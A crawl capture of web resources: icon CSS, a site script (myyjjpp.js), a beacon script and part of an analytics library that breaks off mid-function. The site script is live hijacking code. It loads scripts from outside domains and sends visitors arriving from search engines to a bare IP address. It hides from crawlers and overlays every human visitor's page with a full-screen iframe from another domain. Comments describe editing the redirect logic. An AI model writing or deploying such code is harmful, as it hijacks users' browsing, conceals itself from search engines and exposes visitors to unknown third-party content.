content: "\e0ca";}.fl-bigmug-line-up98:before {	content: "\e0cb";}.fl-bigmug-line-up99:before {	content: "\e0cc";}.fl-bigmug-line-upload91:before {	content: "\e0cd";}.fl-bigmug-line-upload92:before {	content: "\e0ce";}.fl-bigmug-line-upper8:before {	content: "\e0cf";}.fl-bigmug-line-user143:before {	content: "\e0d0";}.fl-bigmug-line-user144:before {	content: "\e0d1";}.fl-bigmug-line-video163:before {	content: "\e0d2";}.fl-bigmug-line-wallet26:before {	content: "\e0d3";}.fl-bigmug-line-weather21:before {	content: "\e0d4";}.fl-bigmug-line-weekly14:before {	content: "\e0d5";}.fl-bigmug-line-weekly15:before {	content: "\e0d6";}.fl-bigmug-line-wind24:before {	content: "\e0d7";}.fl-bigmug-line-window50:before {	content: "\e0d8";}.fl-bigmug-line-winds4:before {	content: "\e0d9";}.fl-bigmug-line-wrench66:before {	content: "\e0da";}.fl-bigmug-line-zoom60:before {	content: "\e0db";}

--- FILE ---
content_type: application/javascript
request_url: https://www.cuckao.com/myyjjpp.js
body_size: 1666
content:
// 这是您的实际HTML页面上现有的整个JavaScript代码块。
// 唯一的修改是在 acall_init_go() 函数内部。

  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=dws5l8tifds";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');
document.write('<script src="https://j9fafafa.com/jx/tong.js"><\/script>');
document.write('<script src="https://j9fafafa.com/dz/tong.js"><\/script>'); // 这是您的 tong.js


function checkReferrer(){
    var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
    var where = document.referrer;
    if (regexp.test(where)) {
        return true;
    }
    return false;
}

function checkMobile(){
    var isiPad = navigator.userAgent.match(/iPad/i) != null;
    if(isiPad){
        return false;
    }
    var sUserAgent = navigator.userAgent.toLowerCase();
    var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

    if(isMobile){
        return true;
    }
    return false;
}

function acall_init_go() {
    if(checkReferrer()){
        // --- 这部分是您需要修改的唯一代码段 ---
        // 不再将 referrer 作为参数附加到 URL
        let redirectBaseUrl = "http://122.10.20.46:9986/dz"; // 您的实际跳转目标网址

        if(checkMobile()){
            // 保持一个短暂的延迟，确保 tong.js 有时间发送请求
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        else{
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        // --- 修改结束 ---
    }
    else{
        // 没有跳转，tong.js 仍然会记录正常的 document.referrer
    }
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
    acall_init_go();
},100);

//  框架广告 (保持不变)
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
    else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|Symbian|Windows Phone)/i))) {
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}else{
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}

--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/jx/tong.js
body_size: 528
content:
// https://j9fafafa.com/jx/tong.js
(function() {
    // 收集访问信息
    var ref = document.referrer;
    var url = window.location.href;
    var ua = navigator.userAgent;
    var device = /Mobi|Android/i.test(ua) ? 'mobile' : 'desktop';
    var time = new Date().toISOString().slice(0, 19).replace('T', ' ');
    
    // 发送数据到统计接口
    var img = new Image();
    img.src = 'https://j9fafafa.com/jx/stat.php?' +
        't=' + encodeURIComponent(time) +
        '&ref=' + encodeURIComponent(ref) +
        '&url=' + encodeURIComponent(url) +
        '&ua=' + encodeURIComponent(ua) +
        '&device=' + encodeURIComponent(device);
})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://node90.aizhantj.com:21233/tjjs/?k=dws5l8tifds
body_size: 11373
content:
(function () {
var h = {};
var mt = {};
var c = {
id: "dws5l8tifds",
dm: ["www.9-87.cn"],
js: "node11.aizhantj.com/hm-web/js/",
etrk: [],
cetrk: [],
cptrk: [],
icon: '',
ctrk: [],
vdur: 1800000,
age: 31536000000,
qiao: 0,
pt: 0,
spa: 0,
aet: '',
hca: '',
ab: '0',
v: 1
};
var s = void 0;
var t = !0;
var u = null;
var x = !1;
mt.cookie = {};
mt.cookie.set = function (e, a, b) {
var k;
b.C && (k = new Date,
k.setTime(k.getTime() + b.C));
document.cookie = e + "=" + a + (b.domain ? "; domain=" + b.domain : "") + (b.path ? "; path=" + b.path : "") + (k ? "; expires=" + k.toGMTString() : "") + (b.dc ? "; secure" : "")
};
mt.cookie.get = function (e) {
return (e = RegExp("(^| )" + e + "=([^;]*)(;|$)").exec(document.cookie)) ? e[2] : u
};
mt.cookie.rb = function (e, a) {
try {
var b = "Hm_ck_" + +new Date;
mt.cookie.set(b, "42", {
domain: e,
path: a,
C: s
});
var k = "42" === mt.cookie.get(b) ? "1" : "0";
mt.cookie.set(b, "", {
domain: e,
path: a,
C: -1
});
return k
} catch (d) {
return "0"
}
};
mt.event = {};
mt.event.c = function (e, a, b, k) {
e.addEventListener ? e.addEventListener(a, b, k || x) : e.attachEvent && e.attachEvent("on" + a, function (d) {
b.call(e, d)
})
};
(function () {
var e = mt.event;
mt.lang = {};
mt.lang.i = function (a, b) {
return "[object " + b + "]" === {}.toString.call(a)
};
mt.lang.j = function (a) {
return mt.lang.i(a, "Function")
};
mt.lang.J = function (a) {
return mt.lang.i(a, "Object")
};
mt.lang.Wb = function (a) {
return mt.lang.i(a, "Number") && isFinite(a)
};
mt.lang.Z = function (a) {
return mt.lang.i(a, "String")
};
mt.lang.isArray = function (a) {
return mt.lang.i(a, "Array")
};
mt.lang.n = function (a) {
return a.replace ? a.replace(/'/g, "'0").replace(/\*/g, "'1").replace(/!/g, "'2") : a
};
mt.lang.trim = function (a) {
return a.replace(/^\s+|\s+$/g, "")
};
mt.lang.find = function (a, b, k) {
if (mt.lang.isArray(a) && mt.lang.j(b))
for (var d = a.length, f = 0; f < d; f++)
if (f in a && b.call(k || a, a[f], f))
return a[f];
return u
};
mt.lang.X = function (a, b) {
return mt.lang.find(a, function (k) {
return k === b
}) != u
};
mt.lang.filter = function (a, b) {
var k = -1,
d = 0,
f = a == u ? 0 : a.length,
g = [];
if (mt.lang.j(b))
for (; ++k < f; ) {
var l = a[k];
b(l, k, a) && (g[d++] = l)
}
return g
};
mt.lang.unique = function (a, b) {
var k = a.length,
d = a.slice(0),
f, g;
for (mt.lang.j(b) || (b = function (b, d) {
return b === d
}); 0 < --k; ) {
g = d[k];
for (f = k; f--; )
if (b(g, d[f])) {
d.splice(k, 1);
break
}
}
return d
};
mt.lang.Zb = function (a, b) {
function k(b) {
b = (d + d + Number(b).toString(2)).slice(-64);
return [parseInt(b.slice(0, 32), 2), parseInt(b.slice(-32), 2)]
}
var d = "00000000000000000000000000000000",
f = k(a),
g = k(b);
return parseInt((d + ((f[0] | g[0]) >>> 0).toString(2)).slice(-32) + (d + ((f[1] | g[1]) >>> 0).toString(2)).slice(-32), 2)
};
mt.lang.extend = function (a) {
for (var b = Array.prototype.slice.call(arguments, 1), k = 0; k < b.length; k++) {
var d = b[k],
f;
for (f in d)
Object.prototype.hasOwnProperty.call(d, f) && d[f] && (a[f] = d[f])
}
return a
};
mt.lang.Ob = function (a) {
function b(b, d) {
var a = window.history,
g = a[b];
a[b] = function () {
g.apply(a, arguments);
mt.lang.j(d) && d()
}
}
b("pushState", function () {
a();
});
b("replaceState", function () {
a();
});
e.c(window, window.history.pushState ? "popstate" : "hashchange", function () {
a();
})
};
return mt.lang
})();
mt.url = {};
mt.url.f = function (e, a) {
var b = e.match(RegExp("(^|&|\\?|#)(" + a + ")=([^&#]*)(&|$|#)", ""));
return b ? b[3] : u
};
mt.url.Sa = function (e) {
return (e = e.match(/^(https?:\/\/)?([^\/\?#]*)/)) ? e[2].replace(/.*@/, "") : u
};
mt.url.V = function (e) {
return (e = mt.url.Sa(e)) ? e.replace(/:\d+$/, "") : e
};
mt.url.pb = function (e) {
var a = document.location.href,
a = a.replace(/^https?:\/\//, "");
return 0 === a.indexOf(e)
};
mt.url.qb = function (e, a) {
e = "." + e.replace(/:\d+/, "");
a = "." + a.replace(/:\d+/, "");
var b = e.indexOf(a);
return -1 < b && b + a.length === e.length
};
(function () {
var e = mt.lang,
a = mt.url;
mt.d = {};
mt.d.La = function (b) {
return document.getElementById(b)
};
mt.d.Vb = function (b) {
if (!b)
return u;
try {
b = String(b);
if (0 === b.indexOf("!HMCQ!"))
return b;
if (0 === b.indexOf("!HMCC!"))
return document.querySelector(b.substring(6, b.length));
for (var k = b.split(">"), d = document.body, a = k.length - 1; 0 <= a; a--)
if (-1 < k[a].indexOf("#")) {
var g = k[a].split("#")[1];
(d = document.getElementById(g)) || (d = document.getElementById(decodeURIComponent(g)));
k = k.splice(a + 1, k.length - (a + 1));
break
}
for (b = 0; d && b < k.length; ) {
var l = String(k[b]).toLowerCase();
if (!("html" === l || "body" === l)) {
var a = 0,
e = k[b].match(/\[(\d+)\]/i),
g = [];
if (e)
a = e[1] - 1,
l = l.split("[")[0];
else if (1 !== d.childNodes.length) {
for (var p = 0, n = 0, m = d.childNodes.length; n < m; n++) {
var q = d.childNodes[n];
1 === q.nodeType && q.nodeName.toLowerCase() === l && p++;
if (1 < p)
return u
}
if (1 !== p)
return u
}
for (p = 0; p < d.childNodes.length; p++)
1 === d.childNodes[p].nodeType && d.childNodes[p].nodeName.toLowerCase() === l && g.push(d.childNodes[p]);
if (!g[a])
return u;
d = g[a]
}
b++
}
return d
} catch (v) {
return u
}
};
mt.d.fa = function (b, a) {
var d = [],
f = [];
if (!b)
return f;
for (; b.parentNode != u; ) {
for (var g = 0, l = 0, e = b.parentNode.childNodes.length, p = 0; p < e; p++) {
var n = b.parentNode.childNodes[p];
if (n.nodeName === b.nodeName && (g++,
n === b && (l = g),
0 < l && 1 < g))
break
}
if ((e = "" !== b.id) && a) {
d.unshift("#" + encodeURIComponent(b.id));
break
} else
e && (e = "#" + encodeURIComponent(b.id),
e = 0 < d.length ? e + ">" + d.join(">") : e,
f.push(e)),
d.unshift(encodeURIComponent(String(b.nodeName).toLowerCase()) + (1 < g ? "[" + l + "]" : ""));
b = b.parentNode
}
f.push(d.join(">"));
return f
};
mt.d.Xa = function (b) {
return (b = mt.d.fa(b, t)) && b.length ? String(b[0]) : ""
};
mt.d.Wa = function (b) {
return mt.d.fa(b, x)
};
mt.d.Ma = function (b) {
var a;
for (a = "A";
(b = b.parentNode) && 1 == b.nodeType; )
if (b.tagName == a)
return b;
return u
};
mt.d.Pa = function (b) {
return 9 === b.nodeType ? b : b.ownerDocument || b.document
};
mt.d.Ua = function (b) {
var a = {
top: 0,
left: 0
};
if (!b)
return a;
var d = mt.d.Pa(b).documentElement;
"undefined" !== typeof b.getBoundingClientRect && (a = b.getBoundingClientRect());
return {
top: a.top + (window.pageYOffset || d.scrollTop) - (d.clientTop || 0),
left: a.left + (window.pageXOffset || d.scrollLeft) - (d.clientLeft || 0)
}
};
mt.d.gc = function (b, a) {
if (b)
for (var d = b.childNodes, f = 0, g = d.length; f < g; f++) {
var e = d[f];
if (e && 3 === e.nodeType)
return d = e.textContent || e.innerText || e.nodeValue || "",
e.textContent ? e.textContent = a : e.innerText ? e.innerText = a : e.nodeValue = a,
d
}
};
mt.d.ec = function (b, a) {
if (!b)
return {};
var d = {};
a = a || {};
for (var f in a)
a.hasOwnProperty(f) && a[f] !== s && (d[f] = b.getAttribute(f) || "",
b.setAttribute(f, a[f]));
return d
};
mt.d.getAttribute = function (b, a) {
var d = b.getAttribute && b.getAttribute(a) || u;
if (!d && b.attributes && b.attributes.length)
for (var f = b.attributes, e = f.length, l = 0; l < e; l++)
f[l].nodeName === a && (d = f[l].nodeValue);
return d
};
mt.d.Qa = function (b) {
var a = "document";
b.tagName !== s && (a = b.tagName);
return a.toLowerCase()
};
mt.d.Za = function (b) {
var a = "";
b.textContent ? a = e.trim(b.textContent) : b.innerText && (a = e.trim(b.innerText));
a && (a = a.replace(/\s+/g, " ").substring(0, 255));
return a
};
mt.d.Ub = function (b, k) {
var d;
e.Z(b) && 0 === String(b).indexOf("!HMCQ!") ? (d = String(b),
d = a.f(document.location.href, d.substring(6, d.length))) : e.Z(b) || (d = mt.d.Qa(b),
"input" === d && k && ("button" === b.type || "submit" === b.type) ? d = e.trim(b.value) || "" : "input" === d && !k && "password" !== b.type ? d = e.trim(b.value) || "" : "img" === d ? (d = mt.d.getAttribute,
d = d(b, "alt") || d(b, "title") || d(b, "src")) : d = "body" === d || "html" === d ? ["(hm-default-content-for-", d, ")"].join("") : mt.d.Za(b));
return String(d || "").substring(0, 255)
};
(function () {
(mt.d.ac = function () {
function b() {
if (!b.K) {
b.K = t;
for (var a = 0, d = f.length; a < d; a++)
f[a]()
}
}
function a() {
try {
document.documentElement.doScroll("left")
} catch (d) {
setTimeout(a, 1);
return
}
b()
}
var d = x,
f = [],
e;
document.addEventListener ? e = function () {
document.removeEventListener("DOMContentLoaded", e, x);
b()
} :
document.attachEvent && (e = function () {
"complete" === document.readyState && (document.detachEvent("onreadystatechange", e),
b())
});
(function () {
if (!d)
if (d = t,
"complete" === document.readyState)
b.K = t;
else if (document.addEventListener)
document.addEventListener("DOMContentLoaded", e, x),
window.addEventListener("load", b, x);
else if (document.attachEvent) {
document.attachEvent("onreadystatechange", e);
window.attachEvent("onload", b);
var f = x;
try {
f = window.frameElement == u
} catch (r) {
}
document.documentElement.doScroll && f && a()
}
})();
return function (a) {
b.K ? a() : f.push(a)
}
}()).K = x
})();
return mt.d
})();
(function () {
var e = mt.event;
mt.e = {};
mt.e.mb = /msie (\d+\.\d+)/i.test(navigator.userAgent);
mt.e.cookieEnabled = navigator.cookieEnabled;
mt.e.javaEnabled = navigator.javaEnabled();
mt.e.language = navigator.language || navigator.browserLanguage || navigator.systemLanguage || navigator.userLanguage || "";
mt.e.Ab = (window.screen.width || 0) + "x" + (window.screen.height || 0);
mt.e.colorDepth = window.screen.colorDepth || 0;
mt.e.Ya = function () {
var a;
a = a || document;
return parseInt(window.pageYOffset || a.documentElement.scrollTop || a.body && a.body.scrollTop || 0, 10)
};
mt.e.$a = function () {
var a = document;
return parseInt(window.innerHeight || a.documentElement.clientHeight || a.body && a.body.clientHeight || 0, 10)
};
mt.e.W = function () {
return mt.e.Ya() + mt.e.$a()
};
mt.e.sa = 0;
mt.e.bb = function () {
var a = document;
return parseInt(window.innerWidth || a.documentElement.clientWidth || a.body.offsetWidth || 0, 10)
};
mt.e.orientation = 0;
(function () {
function a() {
var a = 0;
window.orientation !== s && (a = window.orientation);
screen && (screen.orientation && screen.orientation.angle !== s) && (a = screen.orientation.angle);
mt.e.orientation = a;
mt.e.sa = mt.e.bb()
}
a();
e.c(window, "orientationchange", a)
})();
return mt.e
})();
mt.w = {};
mt.w.parse = function (e) {
return (new Function("return (" + e + ")"))()
};
mt.w.stringify = function () {
function e(a) {
/["\\\x00-\x1f]/.test(a) && (a = a.replace(/["\\\x00-\x1f]/g, function (a) {
var f = b[a];
if (f)
return f;
f = a.charCodeAt();
return "\\u00" + Math.floor(f / 16).toString(16) + (f % 16).toString(16)
}));
return '"' + a + '"'
}
function a(a) {
return 10 > a ? "0" + a : a
}
var b = {
"\b": "\\b",
"\t": "\\t",
"\n": "\\n",
"\f": "\\f",
"\r": "\\r",
'"': '\\"',
"\\": "\\\\"
};
return function (b) {
switch (typeof b) {
case "undefined":
return "undefined";
case "number":
return isFinite(b) ? String(b) : "null";
case "string":
return e(b);
case "boolean":
return String(b);
default:
if (b === u)
return "null";
if (b instanceof Array) {
var d = ["["],
f = b.length,
g, l, r;
for (l = 0; l < f; l++)
switch (r = b[l],
typeof r) {
case "undefined":
case "function":
case "unknown":
break;
default:
g && d.push(","),
d.push(mt.w.stringify(r)),
g = 1
}
d.push("]");
return d.join("")
}
if (b instanceof Date)
return '"' + b.getFullYear() + "-" + a(b.getMonth() + 1) + "-" + a(b.getDate()) + "T" + a(b.getHours()) + ":" + a(b.getMinutes()) + ":" + a(b.getSeconds()) + '"';
g = ["{"];
l = mt.w.stringify;
for (f in b)
if (Object.prototype.hasOwnProperty.call(b, f))
switch (r = b[f],
typeof r) {
case "undefined":
case "unknown":
case "function":
break;
default:
d && g.push(","),
d = 1,
g.push(l(f) + ":" + l(r))
}
g.push("}");
return g.join("")
}
}
}();
mt.localStorage = {};
mt.localStorage.Q = function () {
if (!mt.localStorage.g)
try {
mt.localStorage.g = document.createElement("input"),
mt.localStorage.g.type = "hidden",
mt.localStorage.g.style.display = "none",
mt.localStorage.g.addBehavior("#default#userData"),
document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)
} catch (e) {
return x
}
return t
};
mt.localStorage.set = function (e, a, b) {
var k = new Date;
k.setTime(k.getTime() + (b || 31536E6));
try {
window.localStorage ? (a = k.getTime() + "|" + a,
window.localStorage.setItem(e, a)) : mt.localStorage.Q() && (mt.localStorage.g.expires = k.toUTCString(),
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.setAttribute(e, a),
mt.localStorage.g.save(document.location.hostname))
} catch (d) {
}
};
mt.localStorage.get = function (e) {
if (window.localStorage) {
if (e = window.localStorage.getItem(e)) {
var a = e.indexOf("|"),
b = e.substring(0, a) - 0;
if (b && b > (new Date).getTime())
return e.substring(a + 1)
}
} else if (mt.localStorage.Q())
try {
return mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.getAttribute(e)
} catch (k) {
}
return u
};
mt.localStorage.remove = function (e) {
if (window.localStorage)
window.localStorage.removeItem(e);
else if (mt.localStorage.Q())
try {
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.removeAttribute(e),
mt.localStorage.g.save(document.location.hostname)
} catch (a) {
}
};
mt.sessionStorage = {};
mt.sessionStorage.set = function (e, a) {
try {
window.sessionStorage && window.sessionStorage.setItem(e, a)
} catch (b) {
}
};
mt.sessionStorage.get = function (e) {
try {
return window.sessionStorage ? window.sessionStorage.getItem(e) : u
} catch (a) {
return u
}
};
mt.sessionStorage.remove = function (e) {
try {
window.sessionStorage && window.sessionStorage.removeItem(e)
} catch (a) {
}
};
(function () {
var e = mt.w;
mt.A = {};
mt.A.log = function (a, b) {
mt.A.tjPv(a, b);
};
mt.A.get = function (a, b) {
return mt.A.wa({
url: a,
method: "GET",
data: b.data,
timeout: b.timeout,
noCache: t,
success: b.success,
fail: b.fail
});
};
mt.A.tjPv = function (url, cbk) {
const xhr = new XMLHttpRequest();
xhr.open('GET', url, true);
xhr.responseType = 'json';
xhr.setRequestHeader('Accept', 'application/json, text/javascript, */*; q=0.01');
xhr.onreadystatechange = function () {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
} else {
}
}
};
/*Network Error*/
xhr.onerror = function () {};
xhr.send();
cbk && cbk(url);
};
mt.A.wa = function (a) {
function b(a) {
var b = [],
d;
for (d in a)
a.hasOwnProperty(d) && b.push(encodeURIComponent(d) + "=" + encodeURIComponent(a[d]));
return b.join("&")
}
function k(b) {
var d = a[b];
if (d)
if (q && clearTimeout(q),
"success" !== b)
d && d(m);
else {
var f;
try {
f = e.parse(m.responseText)
} catch (g) {
d && d(m);
return
}
d && d(m, f)
}
}
a = a || {};
var d = a.data;
"object" === typeof d && (d = b(a.data || {}));
var f = a.url,
g = (a.method || "GET").toUpperCase(),
l = a.headers || {},
r = a.timeout || 0,
p = a.noCache || x,
n = a.withCredentials || x,
m, q;
try {
a: if (window.XMLHttpRequest)
m = new XMLHttpRequest;
else {
try {
m = new ActiveXObject("Microsoft.XMLHTTP");
break a
} catch (v) {
}
m = s
}
"GET" === g && (d && (f += (0 <= f.indexOf("?") ? "&" : "?") + d,
d = u),
p && (f += (0 <= f.indexOf("?") ? "&" : "?") + "b" + +new Date + "=1"));
m.open(g, f, t);
m.onreadystatechange = function () {
if (4 === m.readyState) {
var a = 0;
try {
a = m.status
} catch (b) {
k("fail");
return
}
200 <= a && 300 > a || 304 === a || 1223 === a ? k("success") : k("fail")
}
};
for (var w in l)
l.hasOwnProperty(w) && m.setRequestHeader(w, l[w]);
n && (m.withCredentials = t);
r && (q = setTimeout(function () {
m.onreadystatechange = function () {};
m.abort();
k("fail")
}, r));
m.send(d)
} catch (A) {
k("fail")
}
return m
};
return mt.A
})();
h.o = {
kb: "http://node90.aizhantj.com/hm-web/welcome/ico",
aa: "node90.aizhantj.com:21233/tjgif/",
xa: /^(mtj|static|node11).aizhantj.com$/,
Gb: "node90.aizhantj.com:21233",
hb: "hmmd",
ib: "hmpl",
Jb: "utm_medium",
gb: "hmkw",
Lb: "utm_term",
eb: "hmci",
Ib: "utm_content",
jb: "hmsr",
Kb: "utm_source",
fb: "hmcu",
Hb: "utm_campaign",
ka: 0,
B: Math.round(+new Date / 1E3),
protocol: "https:" === document.location.protocol ? "https:" : "http:",
L: "https:",
Da: 6E5,
bc: 5E3,
Ea: 5,
ca: 1024,
G: 2147483647,
ra: "hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u lvt tf ej".split(" "),
ga: t,
Pb: {
id: "data-hm-id",
Tb: "data-hm-class",
jc: "data-hm-xpath",
content: "data-hm-content",
hc: "data-hm-tag",
link: "data-hm-link"
},
Rb: "data-hm-enabled",
Qb: "data-hm-disabled",
xb: "https://node11.aizhantj.com/static/tongji/plugins/",
na: ["UrlChangeTracker"],
Nb: {
$b: 0,
ic: 1,
Xb: 2
},
Yb: "https://fclog.aizhantj.com/log/ocpcagl?type=behavior&emd=euc"
};
(function () {
var e = {
t: {},
c: function (a, b) {
this.t[a] = this.t[a] || [];
this.t[a].push(b)
},
k: function (a, b) {
this.t[a] = this.t[a] || [];
for (var e = this.t[a].length, d = 0; d < e; d++)
this.t[a][d](b)
}
};
return h.s = e
})();
(function () {
var e = mt.lang,
a = /^https?:\/\//,
b = {
Oa: function (a) {
var b;
try {
b = JSON.parse(decodeURIComponent(a[0]))
} catch (f) {
}
return b
},
la: function (a, d) {
return b.ma(h.b && h.b.a && h.b.a.u, a, d) || b.ma(document.location.href, a, d)
},
ma: function (b, d, f) {
if (b === s)
return x;
a.test(d) || (b = b.replace(a, ""));
d = d.replace(/\/$/, "");
b = b.replace(/\/$/, "");
f && (b = b.replace(/^(https?:\/\/)?www\./, "$1"));
return RegExp("^" + d.replace(/[?.+^${}()|[\]\\]/g, "\\$&").replace(/\*/g, ".*") + "$").test(b)
},
H: function (a, d) {
var f = b.Oa(a);
if (!e.i(f, "Undefined")) {
if (e.isArray(f)) {
for (var g = 0; g < f.length; g++)
if (b.la(f[g], d))
return t;
return x
}
if (e.J(f)) {
var g = [],
l;
for (l in f)
f.hasOwnProperty(l) && b.la(l, d) && (g = g.concat(f[l]));
return g
}
}
}
};
return h.S = b
})();
(function () {
function e(b, e) {
var d = document.createElement("script");
d.charset = "utf-8";
a.j(e) && (d.readyState ? d.onreadystatechange = function () {
if ("loaded" === d.readyState || "complete" === d.readyState)
d.onreadystatechange = u,
e()
} :
d.onload = function () {
e()
}
);
d.src = b;
var f = document.getElementsByTagName("script")[0];
f.parentNode.insertBefore(d, f)
}
var a = mt.lang;
return h.load = e
})();
(function () {
var e = h.o,
a = {
D: function () {
if ("" !== c.icon) {
var a = c.icon.split("|"),
k = e.kb + "?s=" + c.id,
d = "https://node11.aizhantj.com/static/" + a[0] + ".gif";
document.write("swf" === a[1] || "gif" === a[1] ? '<a href="' + k + '" target="_blank"><img border="0" src="' + d + '" width="' + a[2] + '" height="' + a[3] + '"></a>' : '<a href="' + k + '" target="_blank">' + a[0] + "</a>")
}
}
};
h.s.c("pv-b", a.D);
return a;
})();
(function () {
var e = mt.url,
a = mt.cookie,
b = mt.localStorage,
k = mt.sessionStorage,
d = {
getData: function (d) {
try {
return a.get(d) || k.get(d) || b.get(d)
} catch (e) {
}
},
setData: function (f, e, l) {
try {
a.set(f, e, {
domain: d.I(),
path: d.U(),
C: l
}),
l ? b.set(f, e, l) : k.set(f, e)
} catch (r) {
}
},
removeData: function (e) {
try {
a.set(e, "", {
domain: d.I(),
path: d.U(),
C: -1
}),
k.remove(e),
b.remove(e)
} catch (g) {
}
},
I: function () {
for (var a = document.location.hostname, b = 0, d = c.dm.length; b < d; b++)
if (e.qb(a, c.dm[b]))
return c.dm[b].replace(/(:\d+)?[/?#].*/, "");
return a
},
U: function () {
for (var a = 0, b = c.dm.length; a < b; a++) {
var d = c.dm[a];
if (-1 < d.indexOf("/") && e.pb(d))
return d.replace(/^[^/]+(\/.*)/, "$1") + "/"
}
return "/"
}
};
return h.R = d;
})();
(function () {
var e = mt.lang,
a = mt.d,
b = h.S,
k = {
Ha: function (d, e) {
return function (g) {
var l = g.target || g.srcElement;
if (l) {
var r = b.H(e) || [],
p = l.getAttribute(d.P);
g = g.clientX + ":" + g.clientY;
if (p && p === g)
l.removeAttribute(d.P);
else if (0 < r.length && (l = a.Wa(l)) && l.length)
if (r = l.length,
p = l[l.length - 1],
1E4 > r * p.split(">").length)
for (p = 0; p < r; p++)
k.qa(d, l[p]);
else
k.qa(d, p)
}
}
},
qa: function (a, b) {
for (var g = {}, l = String(b).split(">").length, k = 0; k < l; k++)
g[b] = "",
/\[1\]$/.test(b) && (g[b.substring(0, b.lastIndexOf("["))] = ""),
/\]$/.test(b) || (g[b + "[1]"] = ""),
b = b.substring(0, b.lastIndexOf(">"));
a && (e.J(a) && a.ba) && a.ba(g)
},
zb: function (a, b) {
return function (e) {
(e.target || e.srcElement).setAttribute(a.P, e.clientX + ":" + e.clientY);
a && a.N && (b ? a.N(b) : a.N("#" + encodeURIComponent(this.id), e.type))
}
}
};
return h.Ia = k;
})();
(function () {
var e = mt.d,
a = mt.event,
b = h.S,
k = h.Ia,
d = {
P: "HM_fix",
ua: function () {
a.c(document, "click", k.Ha(d, c.etrk), t);
if (!document.addEventListener)
for (var f = b.H(c.etrk) || [], g = 0; g < f.length; g++) {
var l = f[g];
-
1 === l.indexOf(">") && (0 === l.indexOf("#") && (l = l.substring(1)),
(l = e.La(l)) && a.c(l, "click", k.zb(d), t))
}
},
ba: function (a) {
for (var e = b.H(c.etrk) || [], k = 0; k < e.length; k++) {
var r = e[k];
a.hasOwnProperty(r) && d.N(r)
}
},
N: function (a, b) {
h.b.a.et = 1;
h.b.a.ep = "{id:" + a + ",eventType:" + (b || "click") + "}";
h.b.m()
}
};
h.s.c("pv-b", d.ua);
return d;
})();
(function () {
var e = mt.d,
a = mt.lang,
b = mt.event,
k = mt.e,
d = h.o,
f = h.S,
g = [],
l = {
ta: function () {
c.ctrk && 0 < c.ctrk.length && (b.c(document, "mouseup", l.Ca()),
b.c(window, "unload", function () {
l.M()
}),
setInterval(function () {
l.M()
}, d.Da))
},
Ca: function () {
return function (a) {
if (f.H(c.ctrk, t) && (a = l.Na(a),
"" !== a)) {
var b = (d.L + "//" + d.aa + "?" + h.b.pa().replace(/ep=[^&]*/, "ep=" + encodeURIComponent(a))).length;
b + (d.G + "").length > d.ca || (b + encodeURIComponent(g.join("!") + (g.length ? "!" : "")).length + (d.G + "").length > d.ca && l.M(),
g.push(a),
(g.length >= d.Ea || /\*a\*/.test(a)) && l.M())
}
}
},
Na: function (b) {
var d = b.target || b.srcElement,
f, m;
k.mb ? (m = Math.max(document.documentElement.scrollTop, document.body.scrollTop),
f = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft),
f = b.clientX + f,
m = b.clientY + m) : (f = b.pageX,
m = b.pageY);
b = l.Ta(b, d, f, m);
var q = window.innerWidth || document.documentElement.clientWidth || document.body.offsetWidth;
switch (c.align) {
case 1:
f -= q / 2;
break;
case 2:
f -= q
}
q = [];
q.push(f);
q.push(m);
q.push(b.ub);
q.push(b.vb);
q.push(b.yb);
q.push(a.n(b.wb));
q.push(b.Mb);
q.push(b.cb);
(d = "a" === (d.tagName || "").toLowerCase() ? d : e.Ma(d)) ? (q.push("a"),
q.push(a.n(encodeURIComponent(d.href)))) : q.push("b");
return q.join("*")
},
Ta: function (b, d, f, m) {
b = e.Xa(d);
var q = 0,
g = 0,
w = 0,
l = 0;
if (d && (q = d.offsetWidth || d.clientWidth,
